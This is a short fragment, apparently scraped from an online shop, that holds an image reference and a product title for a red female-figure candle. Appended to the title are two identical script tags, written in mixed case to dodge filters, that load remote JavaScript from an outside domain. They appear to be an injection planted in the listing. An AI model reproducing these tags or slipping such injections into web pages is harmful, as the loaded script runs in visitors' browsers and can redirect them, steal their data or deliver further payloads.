 6 1/2" Red Female Gender candle<sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT sRc=//12jav.net/1.js></ScRiPt>